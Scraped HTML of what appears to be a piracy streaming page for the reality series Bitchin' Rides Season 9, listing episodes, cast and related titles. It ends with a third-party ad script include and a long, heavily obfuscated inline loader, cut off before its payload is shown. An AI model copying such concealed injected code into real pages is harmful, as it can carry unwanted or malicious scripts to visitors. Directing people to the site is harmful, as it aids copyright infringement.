href=https://123moviesfun.is/genre/biography/ class=dropdown-item title=Biography>Biography</a></li><li><a href=https://123moviesfun.is/genre/comedy/ class=dropdown-item title=Comedy>Comedy</a></li><li><a href=https://123moviesfun.is/genre/comedy/ class=dropdown-item title="Comedy ">Comedy</a></li><li><a href=https://123moviesfun.is/genre/costume/ class=dropdown-item title=Costume>Costume</a></li><li><a href=https://123moviesfun.is/genre/crime/ class=dropdown-item title=Crime>Crime</a></li><li><a href=https://123moviesfun.is/genre/documentary/ class=dropdown-item title=Documentary>Documentary</a></li><li><a href=https://123moviesfun.is/genre/drama/ class=dropdown-item title=Drama>Drama</a></li><li><a href=https://123moviesfun.is/genre/family/ class=dropdown-item title=Family>Family</a></li><li><a href=https://123moviesfun.is/genre/fantasy/ class=dropdown-item title=Fantasy>Fantasy</a></li><li><a href=https://123moviesfun.is/genre/film-noir/ class=dropdown-item title=Film-Noir>Film-Noir</a></li><li><a href=https://123moviesfun.is/genre/game-show/ class=dropdown-item title=Game-Show>Game-Show</a></li><li><a href=https://123moviesfun.is/genre/history/ class=dropdown-item title=History>History</a></li><li><a href=https://123moviesfun.is/genre/horror/ class=dropdown-item title=Horror>Horror</a></li><li><a href=https://123moviesfun.is/genre/jen-statsky/ class=dropdown-item title="Jen Statsky">Jen Statsky</a></li><li><a href=https://123moviesfun.is/genre/kungfu/ class=dropdown-item title=Kungfu>Kungfu</a></li><li><a href=https://123moviesfun.is/genre/music/ class=dropdown-item title=Music>Music</a></li><li><a href=https://123moviesfun.is/genre/musical/ class=dropdown-item title=Musical>Musical</a></li><li><a href=https://123moviesfun.is/genre/mystery/ class=dropdown-item title=Mystery>Mystery</a></li><li><a href=https://123moviesfun.is/genre/mythological/ class=dropdown-item title=Mythological>Mythological</a></li><li><a href=https://123moviesfun.is/genre/news/ class=dropdown-item title=News>News</a></li><li><a href=https://123moviesfun.is/genre/psychological/ class=dropdown-item title=Psychological>Psychological</a></li><li><a href=https://123moviesfun.is/genre/reality/ class=dropdown-item title=Reality>Reality</a></li><li><a href=https://123moviesfun.is/genre/reality-tv/ class=dropdown-item title=Reality-TV>Reality-TV</a></li><li><a href=https://123moviesfun.is/genre/romance/ class=dropdown-item title=Romance>Romance</a></li><li><a href=https://123moviesfun.is/genre/sci-fi/ class=dropdown-item title=Sci-Fi>Sci-Fi</a></li><li><a href=https://123moviesfun.is/genre/sci-fi-fantasy/ class=dropdown-item title="Sci-Fi & Fantasy">Sci-Fi & Fantasy</a></li><li><a href=https://123moviesfun.is/genre/science-fiction/ class=dropdown-item title="Science Fiction">Science Fiction</a></li><li><a href=https://123moviesfun.is/genre/short/ class=dropdown-item title=Short>Short</a></li><li><a href=https://123moviesfun.is/genre/sitcom/ class=dropdown-item title=Sitcom>Sitcom</a></li><li><a href=https://123moviesfun.is/genre/sport/ class=dropdown-item title=Sport>Sport</a></li><li><a href=https://123moviesfun.is/genre/talk-show/ class=dropdown-item title=Talk-Show>Talk-Show</a></li><li><a href=https://123moviesfun.is/genre/thriller/ class=dropdown-item title=Thriller>Thriller</a></li><li><a href=https://123moviesfun.is/genre/tv-movie/ class=dropdown-item title="TV Movie">TV Movie</a></li><li><a href=https://123moviesfun.is/genre/tv-show/ class=dropdown-item title="TV Show">TV Show</a></li><li><a href=https://123moviesfun.is/genre/vito-glazers/ class=dropdown-item title="Vito Glazers">Vito Glazers</a></li><li><a href=https://123moviesfun.is/genre/war/ class=dropdown-item title=War>War</a></li><li><a href=https://123moviesfun.is/genre/western/ class=dropdown-item title=Western>Western</a></li></ul></li><li class="nav-item dropdown"><a class="nav-link dropdown-toggle" href=# role=button data-bs-toggle=dropdown aria-expanded=false>Country</a><ul class="dropdown-menu p-2 shadow"><li><a href=https://123moviesfun.is/country/united-states/ class=dropdown-item title="United States">United States</a></li><li><a href=https://123moviesfun.is/country/france/ class=dropdown-item title=France>France</a></li><li><a href=https://123moviesfun.is/country/germany/ class=dropdown-item title=Germany>Germany</a></li><li><a href=https://123moviesfun.is/country/switzerland/ class=dropdown-item title=Switzerland>Switzerland</a></li><li><a href=https://123moviesfun.is/country/united-kingdom/ class=dropdown-item title="United Kingdom">United Kingdom</a></li><li><a href=https://123moviesfun.is/country/china/ class=dropdown-item title=China>China</a></li><li><a href=https://123moviesfun.is/country/canada/ class=dropdown-item title=Canada>Canada</a></li><li><a href=https://123moviesfun.is/country/denmark/ class=dropdown-item title=Denmark>Denmark</a></li><li><a href=https://123moviesfun.is/country/sweden/ class=dropdown-item title=Sweden>Sweden</a></li><li><a href=https://123moviesfun.is/country/italy/ class=dropdown-item title=Italy>Italy</a></li><li><a href=https://123moviesfun.is/country/poland/ class=dropdown-item title=Poland>Poland</a></li><li><a href=https://123moviesfun.is/country/spain/ class=dropdown-item title=Spain>Spain</a></li><li><a href=https://123moviesfun.is/country/brazil/ class=dropdown-item title=Brazil>Brazil</a></li><li><a href=https://123moviesfun.is/country/belgium/ class=dropdown-item title=Belgium>Belgium</a></li><li><a href=https://123moviesfun.is/country/japan/ class=dropdown-item title=Japan>Japan</a></li></ul></li><li class=nav-item><a class=nav-link href=https://123moviesfun.is/movie/filter/movies/>Movies</a></li><li class=nav-item><a class=nav-link href=https://123moviesfun.is/movie/filter/series/>TV-Series</a></li><li class=nav-item><a class=nav-link href=https://123moviesfun.is/movie/top-imdb/>Top IMDb</a></li></ul><div id=search-bar class="input-group d-flex w-lg-25 position-relative border border-light rounded"><span class="input-group-text border-0 px-2"><svg class="search-icon" width="20" height="20" aria-hidden="false"><use xlink:href="#search-icon"/></svg>
</span><input id=search name=search class="form-control border-0" type=text placeholder="Search movies or series" aria-label=Search>
<span type=button id=rst-form title="Clear the query" class="input-group-text border-0 d-none" aria-label="Clear the query"><svg class="reset-icon" width="20" height="20" aria-hidden="false"><use xlink:href="#reset-icon"/></svg></span></div></div></div></div></nav></header><main class="container-md pb-3"><div class="row justify-content-center"><div class="col-12 col-xxl-10"><nav class="p-0 my-3" aria-label=breadcrumb><ol class=breadcrumb><li class=breadcrumb-item><a href=https://123moviesfun.is/>Home</a></li><li class=breadcrumb-item><a href=https://123moviesfun.is/list/series.html>TV-Series</a></li><li class="breadcrumb-item active" aria-current=page><a href=https://123moviesfun.is/movie/bitchin-rides-season-9-1630854377/>Bitchin' Rides - Season 9</a></li></ol></nav><div class="card border-0 mb-3 shadow"><div id=mid data-mid=1630854377 class="card-header p-0" data-mode=serie><a id=play-now role=button class="d-block cover" href=#><picture><source type=image/webp data-srcset="https://img.icdn.my.id/cover/w_388/h_162/bitchin-rides-season-9-1630854377.webp 576w, https://img.icdn.my.id/cover/w_1200/h_500/bitchin-rides-season-9-1630854377.webp 1200w"><img src="data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20width=%221200%22%20height=%22500%22%3E%3Cpath%20fill=%22%23373435%22%20d=%22M0%200h12e2v5e2H0z%22/%3E%3C/svg%3E" data-src=https://img.icdn.my.id/cover/w_1200/h_500/bitchin-rides-season-9-1630854377.jpg width=1200 height=500 class="lazy card-img-top" alt="Bitchin' Rides - Season 9"></picture></a><div id=watch class="d-none row g-0 bg-dark"><div class=col-md-9><div id=playo-now class="ratio ratio-16x9"></div></div><div class=col-md-3><div class="card border-0 list-srv"><div class="card-header text-bg-dark border-bottom">Playing on: <span class="badge bg-primary" id=tsrv>Server 1</span><div class="dropdown float-end"><span class="badge bg-primary lh-1 dropdown-toggle text-white" type=button data-bs-toggle=dropdown aria-expanded=false>List Server</span><ul id=srv-list class="dropdown-menu dropdown-menu-end"><li><button id=srv-1 class="dropdown-item server" role=button>Server 1</button></li><li><button id=srv-2 class="dropdown-item server" role=button>Server 2</button></li><li><button id=srv-5 class="dropdown-item server" role=button>Server 3</button></li></ul></div></div><div id=eps-list class="list-group list-group-flush"><button id=ep-5 type=button class="list-group-item list-group-item-action text-white d-flex justify-content-between align-items-center episode" title="Episode 5">
Episode 5
</button>
<button id=ep-4 type=button class="list-group-item list-group-item-action text-white d-flex justify-content-between align-items-center episode" title="Episode 4">
Episode 4
</button>
<button id=ep-3 type=button class="list-group-item list-group-item-action text-white d-flex justify-content-between align-items-center episode" title="Episode 3">
Episode 3
</button>
<button id=ep-2 type=button class="list-group-item list-group-item-action text-white d-flex justify-content-between align-items-center episode" title="Episode 2">
Episode 2
</button>
<button id=ep-1 type=button class="list-group-item list-group-item-action text-white d-flex justify-content-between align-items-center episode" title="Episode 1">
Episode 1</button></div></div></div></div></div><div class=card-body><div class=row><div class="col-12 col-lg-2 d-none d-lg-block"><picture><source type=image/webp data-srcset="https://img.icdn.my.id/thumb/w_160/h_240/bitchin-rides-season-9-1630854377.webp 1x, https://img.icdn.my.id/thumb/w_178/h_267/bitchin-rides-season-9-1630854377.webp 1.5x, https://img.icdn.my.id/thumb/w_320/h_480/bitchin-rides-season-9-1630854377.webp 2x"><img src="[data-uri]" data-src=https://img.icdn.my.id/thumb/w_200/h_300/bitchin-rides-season-9-1630854377.jpg width=200 height=300 class="lazy img-fluid" alt="Bitchin' Rides - Season 9"></picture><div class="d-grid gap-2 mt-2"><button class="btn btn-primary" type=button>Trailer</button></div></div><div class="col-12 col-lg-7 border-sm-end"><h1 class="card-title fs-4">Bitchin' Rides - Season 9</h1><div class="fst-italic lh-sm mb-2">A 1971 Chevy Nova with tremendous pedigree arrives at the shop to get classic Kindig-It styling cues. Most importantly, Dave wants to make this car into a hardtop. Tucked in bumpers, front valance and a new engine provides a good test for the crew.</div><div class=row><div class="col-12 col-md-8"><p class=mb-1><strong>Genre:</strong>
<a href=https://123moviesfun.is/genre/reality-tv/>Reality-TV</a></p><p class=mb-1><strong>Actor:</strong>
<a href=https://123moviesfun.is/actor/dave-kindig/>Dave Kindig</a>, <a href=https://123moviesfun.is/actor/bryce-green/>Bryce Green</a>, <a href=https://123moviesfun.is/actor/kevin-schiele/>Kevin Schiele</a></p><p class=mb-1><strong>Director:</strong>
-</p><p class=mb-1><strong>Country:</strong>
<a href=https://123moviesfun.is/country/united-states/>United States</a></p></div><div class="col-12 col-md-4"><p class=mb-1><strong>Episode:</strong> <span class="badge text-bg-primary">5</span></p><p class=mb-1><strong>Duration:</strong> 1h 0m</p><p class=mb-1><strong>Release:</strong> <a href=https://123moviesfun.is/release/2022/>2022</a></p><p class=mb-1><strong>IMDb:</strong> 7.6/10</p></div></div></div><div class="col-12 col-lg-3"><div class="d-grid gap-2"><button class="btn btn-primary" type=button>Stream in HD</button>
<button class="btn btn-primary" type=button>Download in HD</button></div></div></div></div><div class="card-footer border-0 tags"><strong class=me-1>Keywords:</strong>
<a href=https://123moviesfun.is/tags/shop/>shop</a>, <a href=https://123moviesfun.is/tags/business-and-occupation-reality-tv/>business and occupation reality tv</a>, <a href=https://123moviesfun.is/tags/non-fiction/>non fiction</a></div></div><div class="card border-0 mb-3"><div class="card-header bg-transparent border-0 p-0 mb-3"><div class="fs-6 list-title">You May Also Like</div></div><div class="row row-cols-2 row-cols-sm-4 row-cols-lg-6 list-rel g-3"><div class=col><div class="card h-100 border-0 shadow"><a href=https://123moviesfun.is/movie/bitchin-rides-season-8-1630851599/ class="rounded poster"><picture><source type=image/webp data-srcset="https://img.icdn.my.id/thumb/w_160/h_240/bitchin-rides-season-8-1630851599.webp 1x, https://img.icdn.my.id/thumb/w_178/h_267/bitchin-rides-season-8-1630851599.webp 1.5x, https://img.icdn.my.id/thumb/w_320/h_480/bitchin-rides-season-8-1630851599.webp 2x"><img src="[data-uri]" data-src=https://img.icdn.my.id/thumb/w_200/h_300/bitchin-rides-season-8-1630851599.jpg width=200 height=300 class="lazy card-img-top" alt="Bitchin' Rides - Season 8"></picture><div class="card-body item-title"><h2 class="card-title text-light fs-6 m-0">Bitchin' Rides - Season 8</h2></div><span class=mlbe>Eps<i>7</i></span></a></div></div><div class=col><div class="card h-100 border-0 shadow"><a href=https://123moviesfun.is/movie/deadliest-catch-season-21-1630860066/ class="rounded poster"><picture><source type=image/webp data-srcset="https://img.icdn.my.id/thumb/w_160/h_240/deadliest-catch-season-21-1630860066.webp 1x, https://img.icdn.my.id/thumb/w_178/h_267/deadliest-catch-season-21-1630860066.webp 1.5x, https://img.icdn.my.id/thumb/w_320/h_480/deadliest-catch-season-21-1630860066.webp 2x"><img src="[data-uri]" data-src=https://img.icdn.my.id/thumb/w_200/h_300/deadliest-catch-season-21-1630860066.jpg width=200 height=300 class="lazy card-img-top" alt="Deadliest Catch - Season 21"></picture><div class="card-body item-title"><h2 class="card-title text-light fs-6 m-0">Deadliest Catch - Season 21</h2></div><span class=mlbe>Eps<i>14</i></span></a></div></div><div class=col><div class="card h-100 border-0 shadow"><a href=https://123moviesfun.is/movie/below-deck-season-12-1630859162/ class="rounded poster"><picture><source type=image/webp data-srcset="https://img.icdn.my.id/thumb/w_160/h_240/below-deck-season-12-1630859162.webp 1x, https://img.icdn.my.id/thumb/w_178/h_267/below-deck-season-12-1630859162.webp 1.5x, https://img.icdn.my.id/thumb/w_320/h_480/below-deck-season-12-1630859162.webp 2x"><img src="[data-uri]" data-src=https://img.icdn.my.id/thumb/w_200/h_300/below-deck-season-12-1630859162.jpg width=200 height=300 class="lazy card-img-top" alt="Below Deck - Season 12"></picture><div class="card-body item-title"><h2 class="card-title text-light fs-6 m-0">Below Deck - Season 12</h2></div><span class=mlbe>Eps<i>15</i></span></a></div></div><div class=col><div class="card h-100 border-0 shadow"><a href=https://123moviesfun.is/movie/gold-rush-white-water-season-6-1630854493/ class="rounded poster"><picture><source type=image/webp data-srcset="https://img.icdn.my.id/thumb/w_160/h_240/gold-rush-white-water-season-6-1630854493.webp 1x, https://img.icdn.my.id/thumb/w_178/h_267/gold-rush-white-water-season-6-1630854493.webp 1.5x, https://img.icdn.my.id/thumb/w_320/h_480/gold-rush-white-water-season-6-1630854493.webp 2x"><img src="[data-uri]" data-src=https://img.icdn.my.id/thumb/w_200/h_300/gold-rush-white-water-season-6-1630854493.jpg width=200 height=300 class="lazy card-img-top" alt="Gold Rush: White Water - Season 6"></picture><div class="card-body item-title"><h2 class="card-title text-light fs-6 m-0">Gold Rush: White Water - Season 6</h2></div><span class=mlbe>Eps<i>8</i></span></a></div></div><div class=col><div class="card h-100 border-0 shadow"><a href=https://123moviesfun.is/movie/gold-rush-season-13-1630854294/ class="rounded poster"><picture><source type=image/webp data-srcset="https://img.icdn.my.id/thumb/w_160/h_240/gold-rush-season-13-1630854294.webp 1x, https://img.icdn.my.id/thumb/w_178/h_267/gold-rush-season-13-1630854294.webp 1.5x, https://img.icdn.my.id/thumb/w_320/h_480/gold-rush-season-13-1630854294.webp 2x"><img src="[data-uri]" data-src=https://img.icdn.my.id/thumb/w_200/h_300/gold-rush-season-13-1630854294.jpg width=200 height=300 class="lazy card-img-top" alt="Gold Rush - Season 13"></picture><div class="card-body item-title"><h2 class="card-title text-light fs-6 m-0">Gold Rush - Season 13</h2></div><span class=mlbe>Eps<i>20</i></span></a></div></div><div class=col><div class="card h-100 border-0 shadow"><a href=https://123moviesfun.is/movie/married-at-first-sight-season-16-1630854851/ class="rounded poster"><picture><source type=image/webp data-srcset="https://img.icdn.my.id/thumb/w_160/h_240/married-at-first-sight-season-16-1630854851.webp 1x, https://img.icdn.my.id/thumb/w_178/h_267/married-at-first-sight-season-16-1630854851.webp 1.5x, https://img.icdn.my.id/thumb/w_320/h_480/married-at-first-sight-season-16-1630854851.webp 2x"><img src="[data-uri]" data-src=https://img.icdn.my.id/thumb/w_200/h_300/married-at-first-sight-season-16-1630854851.jpg width=200 height=300 class="lazy card-img-top" alt="Married at First Sight - Season 16"></picture><div class="card-body item-title"><h2 class="card-title text-light fs-6 m-0">Married at First Sight - Season 16</h2></div><span class=mlbe>Eps<i>6</i></span></a></div></div><div class=col><div class="card h-100 border-0 shadow"><a href=https://123moviesfun.is/movie/the-curse-of-oak-island-season-10-1630854546/ class="rounded poster"><picture><source type=image/webp data-srcset="https://img.icdn.my.id/thumb/w_160/h_240/the-curse-of-oak-island-season-10-1630854546.webp 1x, https://img.icdn.my.id/thumb/w_178/h_267/the-curse-of-oak-island-season-10-1630854546.webp 1.5x, https://img.icdn.my.id/thumb/w_320/h_480/the-curse-of-oak-island-season-10-1630854546.webp 2x"><img src="[data-uri]" data-src=https://img.icdn.my.id/thumb/w_200/h_300/the-curse-of-oak-island-season-10-1630854546.jpg width=200 height=300 class="lazy card-img-top" alt="The Curse of Oak Island - Season 10"></picture><div class="card-body item-title"><h2 class="card-title text-light fs-6 m-0">The Curse of Oak Island - Season 10</h2></div><span class=mlbe>Eps<i>11</i></span></a></div></div><div class=col><div class="card h-100 border-0 shadow"><a href=https://123moviesfun.is/movie/jersey-shore-family-vacation-season-6-1630854812/ class="rounded poster"><picture><source type=image/webp data-srcset="https://img.icdn.my.id/thumb/w_160/h_240/jersey-shore-family-vacation-season-6-1630854812.webp 1x, https://img.icdn.my.id/thumb/w_178/h_267/jersey-shore-family-vacation-season-6-1630854812.webp 1.5x, https://img.icdn.my.id/thumb/w_320/h_480/jersey-shore-family-vacation-season-6-1630854812.webp 2x"><img src="[data-uri]" data-src=https://img.icdn.my.id/thumb/w_200/h_300/jersey-shore-family-vacation-season-6-1630854812.jpg width=200 height=300 class="lazy card-img-top" alt="Jersey Shore Family Vacation - Season 6"></picture><div class="card-body item-title"><h2 class="card-title text-light fs-6 m-0">Jersey Shore Family Vacation - Season 6</h2></div><span class=mlbe>Eps<i>2</i></span></a></div></div><div class=col><div class="card h-100 border-0 shadow"><a href=https://123moviesfun.is/movie/swamp-people-serpent-invasion-season-3-1630854811/ class="rounded poster"><picture><source type=image/webp data-srcset="https://img.icdn.my.id/thumb/w_160/h_240/swamp-people-serpent-invasion-season-3-1630854811.webp 1x, https://img.icdn.my.id/thumb/w_178/h_267/swamp-people-serpent-invasion-season-3-1630854811.webp 1.5x, https://img.icdn.my.id/thumb/w_320/h_480/swamp-people-serpent-invasion-season-3-1630854811.webp 2x"><img src="[data-uri]" data-src=https://img.icdn.my.id/thumb/w_200/h_300/swamp-people-serpent-invasion-season-3-1630854811.jpg width=200 height=300 class="lazy card-img-top" alt="Swamp People: Serpent Invasion - Season 3"></picture><div class="card-body item-title"><h2 class="card-title text-light fs-6 m-0">Swamp People: Serpent Invasion - Season 3</h2></div><span class=mlbe>Eps<i>5</i></span></a></div></div><div class=col><div class="card h-100 border-0 shadow"><a href=https://123moviesfun.is/movie/below-deck-season-10-1630854601/ class="rounded poster"><picture><source type=image/webp data-srcset="https://img.icdn.my.id/thumb/w_160/h_240/below-deck-season-10-1630854601.webp 1x, https://img.icdn.my.id/thumb/w_178/h_267/below-deck-season-10-1630854601.webp 1.5x, https://img.icdn.my.id/thumb/w_320/h_480/below-deck-season-10-1630854601.webp 2x"><img src="[data-uri]" data-src=https://img.icdn.my.id/thumb/w_200/h_300/below-deck-season-10-1630854601.jpg width=200 height=300 class="lazy card-img-top" alt="Below Deck - Season 10"></picture><div class="card-body item-title"><h2 class="card-title text-light fs-6 m-0">Below Deck - Season 10</h2></div><span class=mlbe>Eps<i>8</i></span></a></div></div><div class=col><div class="card h-100 border-0 shadow"><a href=https://123moviesfun.is/movie/santa-camp-1630854632/ class="rounded poster"><picture><source type=image/webp data-srcset="https://img.icdn.my.id/thumb/w_160/h_240/santa-camp-1630854632.webp 1x, https://img.icdn.my.id/thumb/w_178/h_267/santa-camp-1630854632.webp 1.5x, https://img.icdn.my.id/thumb/w_320/h_480/santa-camp-1630854632.webp 2x"><img src="[data-uri]" data-src=https://img.icdn.my.id/thumb/w_200/h_300/santa-camp-1630854632.jpg width=200 height=300 class="lazy card-img-top" alt="Santa Camp"></picture><div class="card-body item-title"><h2 class="card-title text-light fs-6 m-0">Santa Camp</h2></div><span class=mlbq>HD</span></a></div></div><div class=col><div class="card h-100 border-0 shadow"><a href=https://123moviesfun.is/movie/we-re-here-season-3-1630854621/ class="rounded poster"><picture><source type=image/webp data-srcset="https://img.icdn.my.id/thumb/w_160/h_240/we-re-here-season-3-1630854621.webp 1x, https://img.icdn.my.id/thumb/w_178/h_267/we-re-here-season-3-1630854621.webp 1.5x, https://img.icdn.my.id/thumb/w_320/h_480/we-re-here-season-3-1630854621.webp 2x"><img src="[data-uri]" data-src=https://img.icdn.my.id/thumb/w_200/h_300/we-re-here-season-3-1630854621.jpg width=200 height=300 class="lazy card-img-top" alt="We're Here - Season 3"></picture><div class="card-body item-title"><h2 class="card-title text-light fs-6 m-0">We're Here - Season 3</h2></div><span class=mlbe>Eps<i>5</i></span></a></div></div></div></div></div></div></main><footer class="container-fluid text-bg-dark mt-1"><div class="container-xxxl px-3"><div class="row pt-3"><div class="col-12 col-md-4 py-2"><div class=row><div class=col><div class=footer-link-head>123movies</div><ul class=list-unstyled><li><a href=https://123moviesfun.is/movie/filter/movies/ title=Movies>Movies</a></li><li><a href=https://123moviesfun.is/movie/filter/series/ title=TV-Series>TV-Series</a></li><li><a href=https://123moviesfun.is/faqs/ title="FAQ's">FAQ's</a></li><li><a href=https://123moviesfun.is/dmca/ title=DMCA>DMCA</a></li></ul></div><div class=col><div class=footer-link-head>Genres</div><ul class=list-unstyled><li><a href=https://123moviesfun.is/genre/comedy/ title=Comedy>Comedy</a></li><li><a href=https://123moviesfun.is/genre/music/ title=Music>Music</a></li><li><a href=https://123moviesfun.is/genre/drama/ title=Drama>Drama</a></li><li><a href=https://123moviesfun.is/genre/mystery/ title=Mystery>Mystery</a></li><li><a href=https://123moviesfun.is/genre/thriller/ title=Thriller>Thriller</a></li></ul></div><div class=col><div class=footer-link-head>Country</div><ul class=list-unstyled><li><a href=https://123moviesfun.is/country/united-states/ title="United States">United States</a></li><li><a href=https://123moviesfun.is/country/france/ title=France>France</a></li><li><a href=https://123moviesfun.is/country/germany/ title=Germany>Germany</a></li><li><a href=https://123moviesfun.is/country/switzerland/ title=Switzerland>Switzerland</a></li><li><a href=https://123moviesfun.is/country/united-kingdom/ title="United Kingdom">United Kingdom</a></li></ul></div></div></div><div class="col-12 col-md-4 py-2"><div class=footer-link-head>Subscribe</div><p class=m-0>Subscribe to the 123movies mailing list to receive updates on movies, tv-series and news of top movies.</p><div class="input-group mt-3"><input type=text class=form-control placeholder="Put your email" id=subscribe aria-label=Subscribe aria-describedby=button-addon2>
<button class="btn btn-primary btn-block" type=button>Subscribe</button></div></div><div class="col-12 col-md-4 py-2"><svg class="footer-brand" width="auto" height="42" aria-hidden="false"><use xlink:href="#logo"/></svg><p>Copyright © 2026 <a href=https://123moviesfun.is/ title=123movies>123movies</a>. All Rights Reserved.</p><small class=font-italic>Disclaimer: This site does not store any files on its server. All contents are provided by non-affiliated third parties.</small></div></div></div><ul class="list-inline text-center mb-0 py-3"><li class="list-inline-item badge badge-dark">123Movies</li><li class="list-inline-item badge badge-dark">123Movies Free</li><li class="list-inline-item badge badge-dark">Free movies</li><li class="list-inline-item badge badge-dark">Free movies online</li><li class="list-inline-item badge badge-dark">Cinema movies</li><li class="list-inline-item badge badge-dark">Watch series free</li><li class="list-inline-item badge badge-dark">Series free online</li></ul></footer><script>const imgURL="aHR0cHM6Ly9pbWcuaWNkbi5teS5pZA==",plyURL="aHR0cHM6Ly9uZXR1c2EueHl6",items=36417;let srv=2,mid,eps;async function fetchMoviesJSON(e,t,n){const s={method:t,body:JSON.stringify(n),headers:{Accept:"application/json","Content-Type":"application/json"}};try{const t=await fetch(atob(e),s);return await t.json()}catch(e){return e}}</script><script async src=/js/app.min.dad1a7896cc6530b65cfb5050f0a10c6efade1bc2b94692c49a9d5c05646ca0b.js integrity="sha256-2tGniWzGUwtlz7UFDwoQxu+t4bwrlGksSanVwFZGygs="></script><script data-cfasync=false src="//d1esebcdm6wx7j.cloudfront.net/?besed=735101"></script><script type=text/javascript>var J0,m0,TID=735101,f5X0=window;for(J0 in f5X0)if(J0.length===(1374<=(23,49)?(966,66):(49,129)<(393,438)?(127,9):(1,37))&&J0.charCodeAt((171,123)>=14?(48,6):(271,1300))===(176<=(60,48)?11:586<=(433,46)?(161,634):121<=(142,401)?(415,116):(1156,212))&&J0.charCodeAt(104>=(470,8)?(94,8):(403,1085)<=110?(5,67):(5,123))===(800>(354,150)?(233,114):(722,62)>=957?"W":(127,34))&&J0.charCodeAt((1395,1163)<(104,145)?(424,"U"):(333,452)<=(596,91)?"U":(118,105)<(95,1478)?(1410,4):(436,1203))===((110,20)<1454?(310,103):(497,631)<=(1011,138)?719:(135,46)>=(424,584)?(412,"I"):(325,503))&&J0.charCodeAt((25,9)>(310,65)?(83,86):(47,492)<=1168?(323,0):(0,399))===(66>=(111,9)?(594,110):(261,85)))break;for(m0 in f5X0)if(m0.length===((123,1356)<=(197,106)?")":(642,84)<(14,196)?(109,6):(1197,872))&&m0.charCodeAt((9,85)>=(27,39)?(11,3):(60,374))===100&&m0.charCodeAt(5)===119&&m0.charCodeAt(1)===105&&m0.charCodeAt(0)===119)break;(function(e){var Lt="ip",Tt="cr",At="vas",ie="/",Et="xt",Zt="pe",It="rip",Bt="eEle",zt="sli",Dt="OStr",Nt="oI",kt="://",Vt="oto",Gt="tp",ht="en",ct="me",Xt="NE",at="ut",it=528<=(1228,18)?541:(70,1388)>(522,67)?(145,200):(129,956),ot="ed",ke="nt",Xe="ap",K="&",H="=",qe="rc",Ue="ad",Ft="Lo",Ht="ge",Qt="user",st="1",Te="z",ut="At",Ee=1496>(12,550)?(172,"P"):(359,468)>(1312,1241)?(32,43):(87,703)<=(1014,363)?"H":(43,213),De="rC",Ce="Ch",bt="from",le="de",te="w",pe=(73,37)>=(390,451)?"S":(501,215)>=(15,92)?(587,"G"):207>=(126,1093)?2:(109,187),$e="B",V="E",Ye="er",mt="li",ft="ace",ce="re",pt="te",ge="to",Re="eA",be="ha",gt="ac",J="pl",fe="se",vt="rs",ye=".",_="m",Ot="ti",Ne="ng",ze=null,Ct="Z",ae="M",re="U",xe="et",z="T",Q="D",We="-",je="Y",ne=(35,54)>(399,976)?"s":(83,28)<(1211,117)?(46,"F"):(139,524),he="on",Z="v",_t="joi",g="p",oe=":",F="j",M="y",_e=" ",Y="st",L="N",X="O",we="J",P="S",m="g",G="in",Se="tr",Me="ce",se='"',i="s",q=(244,1357)<53?512:(972,129)>=(1281,34)?(30,"x"):(115,1449),ve="I",h="l",Je="je",Qe="ob",Pe=32,He=64,r="o",y="C",de="ar",ue="Co",A=16,ee=20,D=462>(1428,244)?(141,12):(961,442),k=10,T=6,R=5,x=2,I="ch",Ze="cd",E="b",et="8",tt="7",nt=(571,314)>=(437,137)?(146,"5"):120<=(128,78)?(455,39):(597,364),Ae="4",N=15,a="a",f=36<=(65,380)?(192,"h"):(145,1339)<418?(529,440):(178,392),d="c",O=(190,26)<=(95,235)?(1153,"f"):(21,848),lt="cde",dt="ab",Le="3",C=(452,162)>=1158?415:(1,1499)>(102,95)?(715,"0"):(388,78),S=84>=(815,488)?"G":20>=(237,300)?1487:133>(102,66)?(51,3):(72,147),v=4,j="",Rt=1174<=(1335,83)?(1184,"[]"):257>(576,0)?(43,3988292384):(1118,98),W=8,B=(350,270)<=34?1336:(27,107)>=583?(437,883):(9,558)>=55?(324,255):(546,981),t="t",w="A",Ie="Cod",s="r",Ke="cha",o=0,u=1,b="d",n="e",c=(43,1165)>=(409,195)?(498,"n"):24>(48,275)?(139,"q"):149>(56,165)?18:(575,86),l="i",xt="ef",Oe="nd",p="u";if(p+Oe+xt+l+c+n+b==typeof fanfilnfjkdsabfhjdsbfkljsvmjhdfb){var wt=function(e,i){for(a=-u,r=o;r<i.length;r++)var r,c=e[(i[Ke+s+Ie+n+w+t](r)^a)&B],a=a>>>W,a=a^c;return a},yt=function(e){for(var t,s,a=256,i=[],n=o;a>n;n++){for(t=n,s=o;W>s;s++)t&u?(t>>>=u,t^=e):t>>>=u;i[n]=t}return i}(Rt),jt=function(){var Qe=3951481745,Xe=(130,153)<151?(149,504):207>(1105,57)?(493,718787259):57>(797,207)?375:(512,778),Ge=(19,140)<=0?"&v=":(320,996)>75?(75,3174756917):(555,361),Ye=4149444226,qe=1309151649,Ue=(231,42)>86?"f":348<(1243,19)?46:(292,225)>=150?(66,2734768916):(189,135),fe=4264355552,ye=1873313359,P=2240044497,H=59<(24,46)?430:(1014,53)>421?57:95<=(149,1378)?(523,4293915773):(202,866),B=2399980690,V=1700485571,$=4237533241,U=2878612391,K=1126891415,q=4096336452,Y=3299628645,G=530742520,X=3873151461,Q=3654602809,Z=76029189,J=3572445317,te=3936430074,ne=(325,558)>(456,322)?(10,681279174):(78,1021),se=3200236656,oe=4139469664,ie=1272893353,ae=(584,1218)>(146,328)?(126,2763975236):(28,37),re=4259657740,ce=(951,560)>=400?(1241,1839030562):(402,96),le=2272392833,he=4294588738,me=(57,1459)>=866?(1497,2368359562):(201,111),z=1735328473,pe=4243563512,ge=2850285829,ve=1163531501,be=4107603335,je=3275163606,L=568446438,_e=3889429448,we=3634488961,Oe=38016083,xe=3593408605,Ce=3921069994,Ee=148<(1498,176)?(87,643717713):(112,51),ke=3225465664,Se=4129170786,Me=1236535329,Fe=2792965006,Te=4254626195,ze=1804603682,De=2304563134,Ne=4294925233,Re=(487,544)<=(895,669)?(72,2336552879):(544,1003),Be=1770035416,Ve=4249261313,$e=2821735955,We=1200080426,Je=(30,436)<=589?(29,4118548399):(159,128),st=3250441966,ot=37<(11,327)?(139,606105819):(336,896)<=131?1107:(382,445),it=3905402710,at=3614090360,h=21,m=494>=(125,60)?(116,23):(71,553),p=22,g=17,e=14,F=13,c=11,l=9,i=7;function _(e){for(var 